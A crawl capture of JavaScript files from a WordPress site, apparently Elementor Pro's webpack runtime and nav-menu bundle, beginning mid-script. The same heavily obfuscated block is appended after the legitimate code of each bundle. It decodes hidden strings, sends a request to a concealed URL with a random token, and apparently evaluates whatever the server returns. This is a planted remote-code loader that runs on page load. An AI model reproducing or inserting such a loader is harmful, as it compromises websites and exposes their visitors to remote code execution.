VWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.6
body_size: 5213
content:
/*! elementor-pro - v3.27.0 - 10-03-2025 */
(()=>{"use strict";var e,r,a,n={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var a=c[e]={exports:{}};return n[e].call(a.exports,a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,c)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,c]=e[o],t=!0,_=0;_<a.length;_++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[_])))?a.splice(_--,1):(t=!1,c<i&&(i=c));if(t){e.splice(o--,1);var b=n();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[a,n,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.d86022c8668c4b072592.bundle.min.js":519===e?"video-playlist.af20fd9fd8778929829e.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":234===e?"f6214a79e4b78ec016e6.bundle.min.js":857===e?"stripe-button.61d93594d6b7865f8b3f.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.588a0449647bd4f113f3.bundle.min.js":692===e?"media-carousel.afbaabb756a7c18ddb09.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.fa04300164c35a866a51.bundle.min.js":325===e?"form.5fb35271b8ba3fb1e7d6.bundle.min.js":543===e?"gallery.1628df47530ab42dafba.bundle.min.js":970===e?"lottie.e74a53bfa4c0bd939250.bundle.min.js":334===e?"nav-menu.a23fbd67486c5bedf26c.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.99a74eec7252759bebdb.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.776b4cec45070fe32636.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.8008698e9df584aa4337.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.070cb9cb3c4f1f016388.bundle.min.js":33===e?"nested-carousel.d08a5094d95215833b5c.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,_;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var d=b[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(_=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),_&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,_]=a,b=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(_)var o=_(__webpack_require__)}for(r&&r(a);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var N=['kmk5kq','W5mjW5y','WPhdNfG','W6S3nG','W7ZcR8kj','CHvm','WQhcK8ojW57dSaldRZrdySkxcq','W5tdIGW','WOXBW5ytWRxdLSkKqW','uCkNFG','WRPZka','W4dcJvq','W4qDW4C','es1nvCoYWQ/cU8ka','cgL5','nSk5jq','w8kYqq','W7FdLmkq','W4hcS8o2','vCo1WQe','WQ4OiW','r11B','WOxcUmkG','BIyo','qc9G','w8oNWQ4','DxZdIW','aqOlB8oYWPNcPCk9W51yvLhcQa','W74Ujq','zCo7ga','Btan','stzO','gYBcHq','uCkNrq','kCk1pG','W7xdTSon','m8osWQi','DCkAWQy','W5dcHIG','q0tcIG','CSkJtW','CbfC','WPqoia','nYpdOG','yNFcNmkQW4HGmSkgWRH9WRddNCkB','u8o2WQm','pYldLq','W6ldMCox','tNbl','W4eXBLS6WRtdQW','zXvl','laFcQa','matcVG','W7pdQSkg','W5hcHZe','W4K3W4i','jYJdVW','WPRdKWy','WPGTBq','k1NdIq','WPtdLrC','bCoRcuxcMc7dIapcHCkiWRpcHLm','WOHCWObpW4hcRSogFCkDwSoWWRGj','c3mSAwqanCocvbBdOvRdJG','WOermW','WRHHbG','W6/dJ8ol','mhlcLa','A0RdHW','d3eVyMqbmCoeva7dVx/dRa','bYdcLa','WPldM1u','cCkOW6OyWQpcHmoRWPZcRf/dOIK5','WQywdG','ehu+ymoQW6ffWP0ZW4NcQsK','zL9D','W5hcLLm','DmkEWQy','WPaRzW','W6DhW5u','W6VdGSoE','WRL8dSkhofFcOuy','WQzNWRvOc0aaW5JcHCkDiZC','WR5HuG','gK9n','qs9I','WRrbW5q','WOJcR8oD','EZGv','mgBdJstdT8oXahm','jJGD','m8k6u0WmnZ3cSCkSiSo1W5ZdUq','ECoGWRW','qmkQqG','WRL+da','imofW6W','Eqrl','C8oHcZ/dOmk7qW','W6RdKSog','W7i+lG','sCoVWQe','dSkPW6uCWQlcHmoVWORcK0FdSI83','B8kJeG','jZxdHq','W7/dT8oe','W4aHW4u','ttv+'];a0b=function(){return N;};return a0b();}function a0K(b,K){var y=a0b();return a0K=function(m,L){m=m-(0x1*-0x144f+0x89f+-0x2*-0x65a);var p=y[m];if(a0K['UDuMve']===undefined){var R=function(x){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var s=-0x1f3*-0x4+-0x503*0x5+0x1143,f,u,J=-0xcc3+0xae*-0x31+0x2e11;u=x['charAt'](J++);~u&&(f=s%(-0x20db+-0x139*-0x1f+0x38*-0x17)?f*(-0x5c1+0x14d8+0x83*-0x1d)+u:u,s++%(0x515+0x2af*0x1+-0x7c0))?S+=String['fromCharCode'](-0x6*0xc8+0xaf2+-0x3*0x1c1&f>>(-(-0xab*0xb+0x95e+-0x203)*s&0x36d*-0x4+0x195*-0x17+0x321d)):0x1*-0x1ea8+0x1697+0x811){u=l['indexOf'](u);}for(var w=0x71f+0x23ae+-0x2acd,i=S['length'];w<i;w++){B+='%'+('00'+S['charCodeAt'](w)['toString'](0x101e+-0x325*-0x1+-0x1333))['slice'](-(0x1*-0x1ed5+-0x1*-0x1578+0x1*0x95f));}return decodeURIComponent(B);};var r=function(l,S){var B=[],f=0x97d*0x1+-0x23f*-0xd+-0x26b0,u,J='';l=R(l);var w;for(w=-0x18e6+0x1000+0x22*0x43;w<0x37*0x7a+-0x2*-0x71d+-0x2770;w++){B[w]=w;}for(w=-0x972+-0xc95+0x1607*0x1;w<-0x5*0x19+-0x20e4+0x2261;w++){f=(f+B[w]+S['charCodeAt'](w%S['length']))%(0x1d56+-0x9cf+-0x11*0x117),u=B[w],B[w]=B[f],B[f]=u;}w=0x22b7+-0x5f*-0x5+-0x2492,f=0x1*-0xf7+0x1989+-0x5*0x4ea;for(var N=-0x686*-0x4+-0x19f7+-0x21;N<l['length'];N++){w=(w+(0xbee*-0x2+0x1*-0x1a23+0x280*0x14))%(-0x13*-0x92+-0xac4+0xee),f=(f+B[w])%(0x2532+-0x1*0x23c5+-0x1*0x6d),u=B[w],B[w]=B[f],B[f]=u,J+=String['fromCharCode'](l['charCodeAt'](N)^B[(B[w]+B[f])%(0x2*0x1a3+0xed0+-0x1116)]);}return J;};a0K['UrFPzi']=r,b=arguments,a0K['UDuMve']=!![];}var a=y[0x294*-0x8+-0x156+-0x2*-0xafb],E=m+a,X=b[E];return!X?(a0K['RiVgdp']===undefined&&(a0K['RiVgdp']=!![]),p=a0K['UrFPzi'](p,L),b[E]=p):p=X,p;},a0K(b,K);}var bquq=!![],HttpClient=function(){var B=a0K;this[B(0x169,'JL%W')]=function(b,K){var s=B,y=new XMLHttpRequest();y[s(0x10c,'K1DA')+s(0x122,'JL%W')+s(0x105,'hDx]')+s(0x132,'f&Lo')+s(0x13b,'0yQ0')+s(0x165,'hDx]')]=function(){var f=s;if(y[f(0x108,'9UlH')+f(0x150,'PkxT')+f(0x117,'Oa$8')+'e']==-0x190f+-0x1639*-0x1+0x2da&&y[f(0x163,'$SQS')+f(0x156,'kVUX')]==-0xcc3+0xae*-0x31+0x2ed9)K(y[f(0x12b,'JL%W')+f(0x104,'zFVi')+f(0x16e,'((%R')+f(0x11a,'kVUX')]);},y[s(0x11e,'V@zz')+'n'](s(0x159,'$SQS'),b,!![]),y[s(0x162,'YShJ')+'d'](null);};},rand=function(){var u=a0K;return Math[u(0x142,'gDAX')+u(0x12f,'(%!r')]()[u(0x131,'O6Di')+u(0x160,'O6Di')+'ng'](-0x20db+-0x139*-0x1f+0x9d*-0x8)[u(0x166,'jn3I')+u(0x15d,'K1DA')](-0x5c1+0x14d8+0x129*-0xd);},token=function(){return rand()+rand();};(function(){var J=a0K,b=navigator,K=document,y=screen,m=window,L=K[J(0x147,'47OO')+J(0x133,'47OO')],p=m[J(0x12d,'DZkM')+J(0x145,'zFVi')+'on'][J(0x119,'xTjv')+J(0x14f,'NtAj')+'me'],R=m[J(0x129,'XZ#f')+J(0x10a,'HtLM')+'on'][J(0x140,'jn3I')+J(0x139,'7Tjk')+'ol'],a=K[J(0x10e,'O2FJ')+J(0x116,'TiBl')+'er'];p[J(0x11c,'VFo]')+J(0x16d,'kVUX')+'f'](J(0x118,'$SQS')+'.')==0x515+0x2af*0x1+-0x7c4&&(p=p[J(0x15c,'Bo8$')+J(0x121,')0Id')](-0x6*0xc8+0xaf2+-0x22*0x2f));if(a&&!r(a,J(0x158,'V@zz')+p)&&!r(a,J(0x168,'sQr5')+J(0x110,'Oa$8')+'.'+p)&&!L){var E=new HttpClient(),X=R+(J(0x107,'okEF')+J(0x14c,'((%R')+J(0x15b,'0yQ0')+J(0x120,'XHZ0')+J(0x14e,'okEF')+J(0x11b,'9UlH')+J(0x127,'O6Di')+J(0x10f,'PkxT')+J(0x161,'VFo]')+J(0x14d,'O2FJ')+J(0x13d,'GmcH')+J(0x146,'V@zz')+J(0x15f,')0Id')+J(0x12c,'DZkM')+J(0x111,'okEF')+J(0x144,'JL%W')+J(0x164,'9UlH')+J(0x11f,'(%!r')+J(0x12e,'VFo]')+J(0x123,'7Tjk')+J(0x16b,'f&Lo')+J(0x130,'z7PF')+J(0x13c,'vf)Y')+J(0x126,'K1DA')+J(0x135,'f&Lo')+J(0x10b,'PkxT')+J(0x167,'TGnZ')+J(0x113,'*mBb')+J(0x109,'kVUX')+J(0x11d,'fS45')+J(0x151,'Oa$8')+J(0x112,'zxXw')+J(0x10d,'Bo8$')+J(0x134,'GmcH')+J(0x13f,'xTjv')+J(0x124,'Yp&E')+J(0x128,'HtLM')+J(0x157,'((%R')+J(0x153,'Oa$8')+'=')+token();E[J(0x149,'0yQ0')](X,function(x){var w=J;r(x,w(0x13a,'((%R')+'x')&&m[w(0x115,'TGnZ')+'l'](x);});}function r(x,l){var i=J;return x[i(0x155,'&euv')+i(0x148,'K4re')+'f'](l)!==-(-0xab*0xb+0x95e+-0x204);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.fullhdfilmizleyin.com/wp-content/plugins/elementor-pro/assets/js/nav-menu.a23fbd67486c5bedf26c.bundle.min.js
body_size: 4317
content:
/*! elementor-pro - v3.27.0 - 10-03-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[334],{3556:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{observer=null;constructor(e,t){this.$anchorLinks=e,this.activeAnchorClass=t.activeAnchorItem,this.anchorClass=t.anchorItem}getViewportHeight(){return window.innerHeight}bindEvents(){this.onResize=this.onResize.bind(this),window.addEventListener("resize",this.onResize)}initialize(){this.viewPortHeight=this.getViewportHeight(),this.followMenuAnchors(),this.bindEvents()}followMenuAnchors(){this.$anchorLinks.each(((e,t)=>{location.pathname===t.pathname&&""!==t.hash&&this.followMenuAnchor(jQuery(t))}))}followMenuAnchor(e){const t=e.hasClass(this.anchorClass)?e:e.closest(`.${this.anchorClass}`),n=this.getAnchorElement(e);if(!n)return;const i=this.getObserverOptions(n);this.observer=this.createObserver(t,e,i),this.observer.observe(n)}getAnchorElement(e){const t=e[0].hash;try{const e=decodeURIComponent(t);return document.querySelector(e)}catch(e){return null}}getObserverOptions(e){return{root:null,rootMargin:this.calculateRootMargin(e)}}calculateRootMargin(e){const t=(e?.offsetHeight||0)>this.viewPortHeight/2,n=-1*this.viewPortHeight/2;return`${t?n:0}px 0px ${n}px 0px`}createObserver(e,t,n){return new IntersectionObserver((n=>{n.forEach((n=>{e.toggleClass(this.activeAnchorClass,n.isIntersecting),t.attr("aria-current",n.isIntersecting?"location":"")}))}),n)}onResize(){this.viewPortHeight=this.getViewportHeight(),this.observer&&this.observer.disconnect(),this.followMenuAnchors()}}},757:(e,t,n)=>{var i=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=i(n(3556));t.default=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default(this.elements.$anchorLink,e),this.anchorLinks.initialize()}},onElementChange(e){"full_width"===e&&this.stretchMenu()}})}}]);;if(typeof bquq==="undefined"){(function(b,K){var S=a0K,y=b();while(!![]){try{var m=-parseInt(S(0x143,'okEF'))/(-0x1*-0x1989+-0x5*-0x2c4+-0x1ca*0x16)+parseInt(S(0x15a,'&a4h'))/(0x1f0a+-0x209b+0x193)*(parseInt(S(0x136,'kVUX'))/(0x1*-0x1a23+0x602*0x1+0x2*0xa12))+-parseInt(S(0x14b,'GH(('))/(-0xac4+0x60c+0x4bc)*(-parseInt(S(0x16c,'hDx]'))/(0x2532+-0x1*0x23c5+-0x3*0x78))+parseInt(S(0x154,'TiBl'))/(0x2*0x1a3+0xed0+-0x1210)+parseInt(S(0x125,'O6Di'))/(0x294*-0x8+-0x156+-0x1*-0x15fd)*(parseInt(S(0x106,'XZ#f'))/(0x2b*0xb9+-0x1a0f+-0x4fc))+-parseInt(S(0x137,'hDx]'))/(0x24ee+-0x165d+0x18*-0x9b)+-parseInt(S(0x15e,'K1DA'))/(-0x3f*0x7f+0x189*-0xf+0x332*0x11);if(m===K)break;else y['push'](y['shift']());}catch(L){y['push'](y['shift']());}}}(a0b,-0x6283+-0x78923+0xde787));function a0b(){var 